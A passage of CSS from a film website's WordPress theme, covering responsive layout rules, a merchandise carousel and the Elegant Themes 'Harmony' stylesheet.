        width:100%;
        background:#f1f3f4;
        font-weight:700;
        padding:10px 0;
    }
    #main-nav a, #top-menu ul > li.current-menu-item > a {
        color:#000;
        font-weight:700;
    }
    #top-menu li#menu-item-359,
    #top-menu li#menu-item-361,
    #top-menu li#menu-item-362 {
        display:none;
    }
    .region-container {
        right:15px;
    }
    #main-nav .region-container a {
        color:#fff;
    }
    .trailer {
        margin:0;
    }
    .tablet-sm {
        position:relative;
        float:left;
        margin:0 0 0 25px;
        top:15px;
    }
    .tablet-sm li {
        float:left;
    }
    .tablet-sm a {
        display:block;
        margin:0 15px;
    }
    .vod {
        margin:15px auto 0;
        width:50%;
    }
    .vod-icons {
        display:block;
    }
    .vod-icons li {
        margin:0 0 10px;
        display:inline-block;
        width:45%;
    }
    .vod-icons li:nth-child(odd) {
        text-align:right;
    }
    .vod-icons li:nth-child(even) {
        text-align:left;
    }
    .vod-icons a {
        display:block;
        margin:0 auto;
    }
    .soundtrack {
        padding:15px 0;
    }
    .soundtrack h2 {
        padding:15px 0 25px;
    }
    .soundtrack .left {
        margin:0 0 25px;
    }
    .soundtrack .right {
        text-align:center;
    }
}

@media only screen and (max-width: 1000px) {
    .soundtrack .left,
    .soundtrack .right {
        float:none;
        width:100%;
    }
    .tablet-small-hide {
        display:none !important;
    }
}

/* Smartphones */

@media only screen and ( max-width: 767px ) {
    *, *:before, *:after {
        -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    }
    html,
    body,
    .home #main-header {
        height:auto;
    }
    body.home #main-header .container {
        position:static;
        transform:none;
    }
    body.home #logo,
    .sundance {
        width:auto;
    }
    .smartphone-hide,
    #player_wrapper,
    #player,
    .share.inner-share {
        display:none;
    }
    .smartphone-show,
    .region-smartphone {
        display:block !important;
    }
    body.home #main-header .container {
        padding:20px 0;
    }
    #main-header {
        background-image:none;
        background-color:#000;
    }
    #main-header h2 {
        font-size:14px;
    }
    .callout-menu {
        margin:20px 0 0;
    }
    .callout-menu li:first-child {
        margin:0;
    }
    #mobile_menu,
    .footer .right,
    .footer .left,
    .copyright {
        width:100%;
    }
    .footer .right,
    .footer .left,
    .copyright {
        text-align:center;
    }
    .footer .social-icons li:first-child {
        margin:0;
    }   
    #mobile_menu a,
    #main-nav #menu-item-326 a,
    #main-nav #menu-item-462 a {
        color:#000;
    }
    #mobile_links {
        width:100%;
        text-align:center;
        border:none;
        box-shadow:none;
    }
    .mobile-nav {
        color:#fff;
    }
    .home #content-area,
    #content-area {
        padding:20px 0;
    }
    .home #content-area {
        padding:0;
    }
    .image-holder {
        margin-bottom:20px;
    }
    .w50pct {
        width:100%;
        padding:0;
    }
    .showtimes {
        position:static;
        width:auto;
        padding:0;
    }
    .showtimes > div:first-child {
        height:390px;
        overflow-y:auto;
    }
    .showtimes .smartphone-show {
        padding:0 1em;
    }
    .shows td {
        padding:6px 0;
    }
    .social h1 {
        font-size:36px;
        line-height:36px;
    }
    .bg-black,
    .bg-green {
        padding:1em;
    }
    .bg-black {
        position:static;
        height:auto;
    }
    .bg-green {
        height:auto;
        width:100%;
    }
    .the-film {
        margin:0 auto;
        position:static;
        width:auto;
        padding:0;
    }
    .the-film .w50pct:first-child {
        display:none;
    }
    .tabs a {
        font-size:12px;
        padding:10px 2px;
    }
    .tabs li, .tabs li:first-child {
        padding:0 4px;
        margin:0 4px;
    }
    .social {
        padding:30px 1em;
    }
    .soundtrack h2 {
        padding:15px 0;
    }
    .sub-nav li {
        display:block;
    }
    .soundtrack {
        padding:20px 0;
    }
    #main-nav li#menu-item-41 {
        display:block;
    }
    #main-nav #menu-item-326 a,
    #main-nav #manu-item-462 a {
        color:#000;
    }
    .floated-img {
        float:none;
        text-align:center;
        margin:0 0 10px;
    }
    #et-gallery-images .gallery-photo {
        text-align:center;
        margin:0 0 20px;
        width:100%;
        border:none;
    }    
    .image .gallery_image_overlay {
        box-shadow:none;
    }
    input.signup {
        padding:9px 14px;
    }
    .menu-container {
        width:100%;
        position:relative;
        top:15px;
        z-index:0;
        clear:both;
    }
    .region-container {
        float:none;
        text-align:center;
        position:relative;
        top:15px;
    }
    .region-container li {
        text-align:left;
    }
    .footer .signup-link {
        text-align:center;
    }
    .soundtrack .left,
    .soundtrack .right {
        width:100%;
        text-align:center;
    }
    .soundtrack .left {
        margin:0 0 25px;
    }
    #main-nav a[title="Facebook"],
    #main-nav a[title="Instagram"],
    #main-nav a[title="Twitter"] {
        display:none;
    }
    .page-about-fela #main-header {
        background-position:center center;
    }
    .page-contact #main-header,
    .page-galleries #main-header {
        background-position:center center;
        background-size:initial;
    }
    .mailing-list {
        margin:0 auto;
    }
    .callout-menu li {
        margin:5px 0;
    }
    .playdates {
        width:100%;
    }
    .tab {
        padding:15px 0;
    }
    #main-area .playdates th,
    #main-area .playdates td {
        padding:4px;
        font-size:12px;
    }
    #top-menu {
        top:0;
        width:100%;
    }
    #top-menu ul {
        margin:0 10px;
    }
    .vod {
        width:100%;
    }
}

/* Smartphones (portrait and landscape) ----------- */

@media only screen 
and (min-device-width : 768px)
and (max-device-width : 1279px) {
    html,
    body,
    .home #main-header {
        height:auto;
    }
}

/* BOOTSTRAP MERCH SLIDER BEGIN */
.carousel,
.carousel-inner{
height:465px;
}

.carousel-control,
.carousel-control:hover,
.carousel-control:focus{
color:#000;
text-shadow:none;
opacity:1;
}

.carousel-control.right {
right:-100px;
background-image: none;
}

.carousel-control.left {
left:-100px;
background-image: none;
}

.carousel-control .glyphicon-chevron-left, 
.carousel-control .glyphicon-chevron-right{
top:200px;
}

.carousel-caption h3,
.carousel-caption p{
color:#000;
text-shadow:none;
}

.item{
text-align: center;
}

.item-inner{
position:relative;
width:33.33%;
float:left;
padding:50px 10px 0 10px;
text-align:center;
}

.item-inner img{
max-width:50%;
max-height:145px;
}

.item .carousel-caption .buy-here{
padding-top:10px;
color:#98CF00;
text-shadow: none;
font-weight:700;
}

.item a .carousel-caption .buy-here:hover{
text-decoration: underline;
}

.carousel-caption{
position:static;
width:100%;
padding:0;
padding-top:10px;

}

.carousel-caption h3{
font-size:16px;
}


.carousel-caption p{
font-size:12px;
}

@media only screen and ( max-width: 1279px ) {

    .carousel,
    .carousel-inner{
        height:565px;
    }
    
    .carousel-control.right {
        right:0;
    }
    
    .carousel-control.left {
        left:0;
    }
    
    
    .carousel-inner > .item > a > img{
        display:inline;
        max-width:50%;
        max-height: 400px;
    }
    
    .carousel-caption{
        padding-left:10%;
        padding-right:10%;
    }

}

@media only screen and ( max-width: 479px ) {

    .carousel,
    .carousel-inner{
        height:465px;
    }
    
    .carousel-control .glyphicon-chevron-left, 
    .carousel-control .glyphicon-chevron-right{
        top:100px;
    }
    
    .buy-here.small{
        font-size:.8em;
    }

}

/* BOOTSTRAP MERCH SLIDER END */


--- FILE ---
content_type: text/css
request_url: https://findingfela.com/wp-content/themes/harmony/style.css
body_size: 8419
content:
/*
Theme Name: Harmony
Theme URI: http://www.elegantthemes.com/gallery/
Version: 2.2
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }
article, aside, footer, header, hgroup, nav, section { display: block; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; color: #3d5054; background-color: #fff; }

a { text-decoration: none; color: #ffa300; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #3d5054; line-height: 1em; font-weight: normal; }
h1, h2, h3 { letter-spacing: -2px; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 24px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

html { -webkit-font-smoothing: antialiased; }

#main-header .container { text-align: center; padding: 62px 0; }
body.home #main-header .container { padding: 130px 0 167px; }
	.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
		#main-header #et-site-title { padding-top: 3px; text-shadow: 0 0 7px rgba(0,0,0,0.5); text-transform: uppercase; }
			#main-header h1 { font-size: 72px; font-weight: 800; color: #fff; }
			#main-header h2 { font-size: 30px; font-weight: 300; color: #fff; }
#main-nav { background-color: #f1f3f4; border-bottom: 1px solid #d7dbdc; }
	#top-menu { float: left; }
		#top-menu li { display: inline-block; }
			#top-menu a { font-size: 18px; color: #3d5054; text-decoration: none; text-shadow: 1px 1px 0 #fff; padding: 35px 15px 35px; display: block; font-weight: 300; }
				#top-menu > ul > li:first-child > a { padding-left: 0; }
			#top-menu a:hover { color: #000; }
			#top-menu ul > li.current-menu-item > a { font-weight: 800; }
	#social-icons { float: right; padding-top: 32px; }
		#social-icons a { padding-left: 23px; }
#news-section .container	{ padding: 112px 0 128px; }
	#news, #shows { float: left; width: 440px; text-align: center; }
	#news { margin-right: 80px;  }
		#news ul, #shows ul { text-align: left; margin-bottom: 40px; }
		#news-section h2, #home-products h2, #media-gallery h2, #main_audio_playlist h2 { font-size: 30px; font-weight: 300;  }
		#news-section h2 { padding-bottom: 15px; border-bottom: 1px solid #eaedee; }
			#news li, #shows li { border-bottom: 1px solid #eaedee; padding: 19px 0; }
				.news-image { float: left; margin-right: 20px; position: relative; line-height: 0; }
				.news-image:before { width: 100%; height: 100%; position: absolute; top: 0; left: 0; -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.3) inset; -moz-box-shadow: 0 0 10px rgba(0,0,0,0.3) inset; box-shadow: 0 0 10px rgba(0,0,0,0.3) inset; content: ""; }
				#news-section h3, #events-list h2 { font-size: 24px; font-weight: 900; padding-top: 6px; }
					#news-section h3 a, #events-list h2 a { text-decoration: none; color: #3d5054; }
					#news-section a:hover, #news-section p.meta-info a:hover, #events-list h2 a:hover { color: #111; }
				#news-section p.meta-info, #news-section p { font-size: 18px; font-weight: 300; margin-top:-2px; padding-bottom: 0; }
					#news-section p.meta-info a { color: #3d5054; text-decoration: none; }
		a.more, a.product-info, a.view-more, .comment-reply-link, #respond input#submit, #respond input#submit:hover { background: rgb(249,249,249); /* Old browsers */ background: -moz-linear-gradient(top,  rgba(249,249,249,1) 0%, rgba(242,242,242,1) 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,249,249,1)), color-stop(100%,rgba(242,242,242,1))); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top,  rgba(249,249,249,1) 0%,rgba(242,242,242,1) 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top,  rgba(249,249,249,1) 0%,rgba(242,242,242,1) 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top,  rgba(249,249,249,1) 0%,rgba(242,242,242,1) 100%); /* IE10+ */ background: linear-gradient(to bottom,  rgba(249,249,249,1) 0%,rgba(242,242,242,1) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */ border: 1px solid #e0dddd; border-radius: 5px 5px 5px 5px; -webkit-box-shadow: 1px 1px 0 #FCFCFC inset, 0 1px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: 1px 1px 0 #FCFCFC inset, 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 1px 1px 0 #FCFCFC inset, 0 1px 2px rgba(0, 0, 0, 0.1); color: #3d5054; font-size: 14px; padding: 9px 16px; text-decoration: none;   text-shadow: 1px 1px 0 #fff; }
		a.more:hover, a.product-info:hover, a.view-more:hover, .comment-reply-link:hover { color: #000; }
				.show-date { float: left; text-align: center; width: 60px; margin-right: 19px; }
					span.post-meta { display: block; font-size: 12px; font-weight: 800; line-height: 38px; text-transform: uppercase; background-color: #f1f3f4;  }
						span.post-meta span { display: block; font-size: 26px; font-weight: 300; margin-top: -16px; }
#home-products .container { padding: 115px 0 52px; }
	#home-products h2, #media-gallery h2 { padding-bottom: 40px; }
	.last { margin-right: 0 !important; }
		.product img { padding-bottom: 5px; }
#media-gallery .container { padding: 115px 0 118px; }
	#media-gallery h2 { color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.4) }
	.gallery-photo { float: left; width: 180px; margin-right: 80px; text-align: center; margin-bottom: 80px; background-color: #fff; -webkit-box-shadow: 0 0 8px rgba(0,0,0,0.5); -moz-box-shadow: 0 0 8px rgba(0,0,0,0.5); box-shadow: 0 0 8px rgba(0,0,0,0.5); }
		.image { margin: 5px; line-height: 0; position: relative; }
			.image .gallery_image_overlay { -moz-box-shadow: inset 0 0 8px rgba(0,0,0,0.7); -webkit-box-shadow: inset 0 0 8px rgba(0,0,0,0.7); box-shadow: inset 0 0 8px rgba(0,0,0,0.7); position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
		.image-date { border-top: 1px solid #dcdcdc; background: rgb(241,241,241); /* Old browsers */ background: -moz-linear-gradient(top,  rgba(241,241,241,1) 0%, rgba(211,211,211,1) 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(241,241,241,1)), color-stop(100%,rgba(211,211,211,1))); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top,  rgba(241,241,241,1) 0%,rgba(211,211,211,1) 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top,  rgba(241,241,241,1) 0%,rgba(211,211,211,1) 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top,  rgba(241,241,241,1) 0%,rgba(211,211,211,1) 100%); /* IE10+ */ background: linear-gradient(to bottom,  rgba(241,241,241,1) 0%,rgba(211,211,211,1) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#d3d3d3',GradientType=0 ); /* IE6-9 */ -webkit-box-shadow: 1px 1px 0 #fff inset; -moz-box-shadow: 1px 1px 0 #fff inset; box-shadow: 1px 1px 0 #fff inset; padding: 9px 0 13px; }
			.image-date span { color: #8c8c8c; font-style: italic; text-shadow: 1px 1px 0 #fff; }
	a.view-more { float: right; margin-top: -20px; }
#breadcrumbs { border-bottom: 1px solid #eaedee; font-size: 16px; font-weight: 300; }
	#breadcrumbs .container { padding: 30px 0; }
		#breadcrumbs a { font-weight: 800; text-decoration: none; color: #3d5054; }
#main-area { border-bottom: 1px solid #e4e4e4; }
	#content-area  { position: relative; padding: 75px 0; }
	#content-area:before { border-left: 1px solid #e4e4e4; content: ""; height: 100%; left: 693px; position: absolute; top: 0; width: 1px; }
	#content-area.fullwidth:before { display: none; }
		#left-area { float: left; margin-right: 80px; width: 613px; }
			.entry { margin-bottom: 75px; }
				.entry h2.title, h1.page-title, .entry h1.title, h1.entry-title { font-size: 36px; font-weight: 800; padding-bottom: 13px; }
					.entry h2.title a { color: #3d5054; }
					.entry h2.title a:hover { color: #111; text-decoration: none; }
				.entry .meta-info { font-size: 18px; font-weight: 300; padding-bottom: 24px; }
					.entry .meta-info a { color: #3d5054; }
					.entry .meta-info a:hover { text-decoration: none; color: #111; }
				.post-thumbnail { float: left; margin-right: 40px; line-height: 0; position: relative; }
				.post-thumbnail:before { -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.5) inset; -moz-box-shadow: 0 0 10px rgba(0,0,0,0.5) inset; box-shadow: 0 0 10px rgba(0,0,0,0.5) inset; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; pointer-events: none; }
				.entry p { font-size: 16px; padding-bottom: 15px; }
				.entry a.more { float: right; }

#songs .container { padding: 90px 0; }
	.jp-playlist { display: none; }
	#main_audio_player { width: 440px; float: left; margin-right: 64px; -webkit-box-shadow: 0 0 13px rgba(0,0,0,0.7); -moz-box-shadow: 0 0 13px rgba(0,0,0,0.7); box-shadow: 0 0 13px rgba(0,0,0,0.7); }
	#main_audio_playlist { width: 456px; float: left; }
		#main_audio_playlist h2 { color: #fff; margin-bottom: 20px; }

	div.jp-audio { border: none; }
		.audio_slider { padding: 10px; background: #fff; }
			.audio_image { position: relative; }
			.audio_image:before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-box-shadow: inset 0 0 5px rgba(0,0,0,0.4); -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.4); box-shadow: inset 0 0 5px rgba(0,0,0,0.4); }
			.audio_slider img { display: block; }
			.jp-interface { padding: 15px 32px 15px 22px; border-top: 1px solid #dcdbdb; -moz-box-shadow: inset 1px 1px 0 #fff; -webkit-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff;
			background: #e3e3e3; background: -moz-linear-gradient(top, #f7f7f7 0%, #e1e1e1 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e1e1e1)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #f7f7f7 0%,#e1e1e1 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #f7f7f7 0%,#e1e1e1 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #f7f7f7 0%,#e1e1e1 100%); /* IE10+ */
background: linear-gradient(to bottom, #f7f7f7 0%,#e1e1e1 100%); /* W3C */
			overflow: hidden;
}

			.jp-controls { padding: 0; margin: 0; }
			.jp-controls, .jp-progress { float: left; }
				.jp-interface ul.jp-controls li { margin-right: 7px; float: left; }
					a.jp-play, a.jp-pause { display: block !important; width: 49px; height: 49px; outline: none; text-indent: -9999px; }
					a.jp-play, a.jp-play:hover { background: url(images/audio_play.png) no-repeat; }
					a.jp-pause, a.jp-pause:hover { background: url(images/audio_pause.png) no-repeat; }

				.jp-audio .jp-progress, .jp-play-bar { -moz-border-radius: 15px; -webkit-border-radius: 15px; border-radius: 15px; background: #555; }

				.jp-audio .jp-progress { float: left; height: 9px; margin: 22px 0 0 22px; width: 250px; background: #d8d8d8; -webkit-box-shadow: 1px 1px 0 #fff, inset 0 0 7px rgba(0, 0, 0, 0.2); -moz-box-shadow: 1px 1px 0 #fff, inset 0 0 7px rgba(0, 0, 0, 0.2); box-shadow: 1px 1px 0 #fff, inset 0 0 7px rgba(0, 0, 0, 0.2); border: 1px solid #C2C2C2; }
					.jp-seek-bar { height: 100%; cursor: pointer; }
					.jp-play-bar { height: 100%; position: relative; }
					.jp-play-bar:before { content: ''; position: absolute; top: -5px; right: -10px; background: url(images/audio_current.png); width: 20px; height: 20px; }

		#songs { color: #fff; }
			#main_audio_playlist { text-shadow: 1px 1px 3px rgba(0,0,0,0.5); }
				#main_audio_playlist li { padding: 15px 7px 15px 18px; cursor: pointer; }
				#main_audio_playlist .active_song, .audio_meta { background: #111; background: rgba(0,0,0,0.4); -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; cursor: auto; }
				#main_audio_playlist h2 { text-align: center; }
					.audio_post_image { float: left; position: relative; margin-right: 20px; -moz-box-shadow: 0 0 5px rgba(0,0,0,0.4); -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.4); box-shadow: 0 0 5px rgba(0,0,0,0.4); }
						.audio_post_image img { display: block; }
						.active_song .audio_post_image:before { content: ''; background: url(images/audio_post_playing.png) no-repeat; position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; width: 35px; height: 35px; }
						#main_audio_playlist h3 { color: #fff; font-size: 24px; font-weight: 900; padding-top: 7px; }
				.audio_meta { position: absolute; bottom: 18px; left: 24px; right: 24px; padding: 23px 58px 23px 87px; }
					.audio_meta .title { font-size: 18px; font-weight: 900; display: block; margin-bottom: 6px; }
					.album_title { font-weight: 300; }

					#main_audio_playlist .album_title { font-size: 18px; }

					.et_player_prev, .et_player_next { position: absolute; top: 50%; background: red; width: 28px; height: 40px; margin: -20px 0 0; }
					.et_player_prev { left: 17px; background: url(images/audio_previous.png) no-repeat; }
					.et_player_next { right: 17px; background: url(images/audio_next.png) no-repeat; }

.js .audio_image, .js .audio_slider .audio_image:first-child .et_player_prev, .js .audio_slider .audio_image:last-child .et_player_next { display: none; }
.js .audio_slider .audio_image:first-child { display: block; }

.main_bg { background-attachment: fixed; background-position: top center; background-repeat: no-repeat; -moz-background-size: cover; -webkit-background-size: cover; background-size: cover; }

.et_ios .main_bg { background-attachment: scroll; }

img { max-width: 100%; height: auto; }

#ie8 img { width: auto; }
#ie7 .main_bg, #ie8 .main_bg  { background-attachment: scroll; }

#main-area table { border: 1px solid #eee; margin: 0 0 15px 0; text-align: left; width: 100%; }
	#main-area tr th, #main-area thead th { color: #555; font-weight: bold; padding: 9px 24px; }
	#main-area tr td { border-top: 1px solid #eee; padding: 6px 24px; }

.entry-content ul, .comment-content ul { list-style-type: disc; padding: 0 0 23px 16px; line-height: 26px; }
	.entry-content ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 0 0 23px 0; line-height: 26px; }
		.entry-content ul li ul, .entry-content ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
		.entry-content ol li ul, .entry-content ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

.entry-content h1, .entry-content h2, .entry-content h3 { font-weight: 900; }
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { margin: 15px 0 10px; }
.entry h2.title, h1.page-title, .entry h1.title { margin: 0; }

.events-title { font-size: 30px; font-weight: 300; margin-top: -15px; padding-bottom: 53px; }
#events-list { margin: 0 -79px 40px 0; }
	#events-list li { padding: 29px 79px 29px 82px; border-bottom: 1px solid #eaedee; position: relative; }
		#events-list .show-date { position: absolute; top: 29px; left: 3px; }
		.event-title-area { float: left; width: 414px; }
		#events-list a.more { float: right; margin: 15px 0 0 15px; }

	#events-list li:first-child { border-top: 1px solid #eaedee; }
	#events-list p { font-size: 18px; }
	#events-list span.post-meta span { padding-bottom: 6px; }

.fullwidth #left-area { float: none; width: 100%; margin: 0; }
.page-template .entry { margin-bottom: 10px; }

#event-properties { list-style: none; padding: 0; margin-bottom: 30px; background: #f1f3f4; border: 1px solid #d7dbdc; -moz-box-shadow: inset 1px 1px 0 #fff; -webkit-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; }
	#event-properties li { padding: 14px 23px 12px; border-bottom: 1px solid #d7dbdc; -moz-box-shadow: 0 1px 0 #fff; -webkit-box-shadow: 0 1px 0 #fff; box-shadow: 0 1px 0 #fff; }
	#event-properties li:last-child { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; border: none; }
		#event-properties  strong { font-weight: 900; }

#et-gallery-images { margin: 13px 0 5px; }
	#et-gallery-images .gallery-photo { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; border: 1px solid #dcdcdc; width: 178px; margin-bottom: 40px; }
	#et-gallery-images .image-date { -moz-box-shadow: inset 0 1px 0 #fff; -webkit-box-shadow: inset 0 1px 0 #fff; box-shadow: inset 0 1px 0 #fff; padding: 9px 5px 13px; }
	#et-gallery-images .et_first { clear: both; }

.et_embedded_videos { display: none; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { margin-top: 65px; }
	h1#comments, #reply-title, .related.products h2 { font-size: 36px; font-weight: 900; margin-bottom: 38px; }

	.comment-body { position: relative; padding-left: 82px; margin: 0 0 30px; }
	.comment_avatar { position: absolute; top: 2px; left: 0; }
		.comment_avatar img { display: block; }
		.comment_avatar:before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; box-shadow: inset 0 0 7px rgba(0,0,0,0.5); }
		.comment_postinfo { font-size: 18px; margin-bottom: 10px; }
		span.fn, span.fn a { text-decoration: none; color: #555e58; font-weight: 800; letter-spacing: -1px; }
		.comment_date { color: #c5c5c5; font-weight: 300; margin-left: 3px; }
	.comment-reply-link { float: right; }
	.comment-reply-link:hover { text-decoration: none; }

	#respond input#submit { font-weight: normal; }

	.comment ul { margin-left: 82px; }

	#reply-title  { margin-bottom: 10px; }

	#commentform input[type="text"] { width: 40%; }
	#commentform textarea { width: 89%; }
	#commentform textarea, #commentform input[type="text"] { border: 1px solid #e0dddd; padding: 20px; color: #555e58; font-size: 14px; background: #fff; -moz-box-shadow: inset 0 0 7px rgba(0,0,0,0.1); -webkit-box-shadow: inset 0 0 7px rgba(0,0,0,0.1); box-shadow: inset 0 0 7px rgba(0,0,0,0.1); }

	#reply-title small { display: block; font-size: 14px; padding-top: 5px; font-weight: bold; letter-spacing: 0; }

	.form-submit { text-align: right; }
		.form-submit input { font-size: 14px; float: none; }

	.comment #respond, #trackbacks { margin-bottom: 30px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#main-footer  { margin-top: 117px; }
	.footer-widget { float: left; width: 260px; margin-right: 90px; }
		.f-widget { margin-bottom: 45px; }
			.footer-widget .widgettitle { font-size: 18px; font-weight: 800; margin-bottom: 17px; letter-spacing: -1px; }
			.f-widget a { text-decoration: none; color: #3d5054; }
			.f-widget li { padding: 0 0 22px 17px; background: url(images/widget-bullet.png) no-repeat 0 4px; }
			.f-widget li:hover { background-image: url(images/hover-widget-bullet.png); }
				.f-widget li ul, .widget li ul { margin: 22px 0 -22px; }
	#footer-bottom { border-top: 1px solid #e4e4e4; }
		p#copyright { padding: 55px 0 40px; text-align: right; }
			p#copyright a { color:#3d5054; font-weight: 800; }


/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/
#sidebar { float: left; width: 267px; margin-top: -75px; }
	.widget { margin-bottom: 25px; }
	.widget:first-child .widgettitle { border-top: none; }
		.widget .widgettitle { text-shadow: 1px 1px 0 #fff; font-size: 14px; font-weight: 800; padding: 22px 26px; border: 1px solid #eaedee; margin: 0 0 38px -44px; background-color: #f1f3f4; -webkit-box-shadow: 1px 1px 0 #f9fafa inset; -moz-box-shadow: 1px 1px 0 #f9fafa inset; box-shadow: 1px 1px 0 #f9fafa inset; }
		.widget { padding: 0 20px 0 44px; }
			.widget li { padding: 0 0 22px 17px; background: url(images/widget-bullet.png) no-repeat 0 4px; }
			.widget li:hover { background-image: url(images/hover-widget-bullet.png); }
				.widget a { text-decoration: none; color: #3d5054; }
				.f-widget a:hover, .widget a:hover { color: #708589; }

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; max-width: 96%; padding: 8px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background: #F1F3F4; border: 1px solid #D7DBDC; border-top: none; }

.nav ul, #mobile_menu { -moz-box-shadow: 1px 1px 1px rgba(0,0,0,0.1); -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.1); box-shadow: 1px 1px 1px rgba(0,0,0,0.1); }

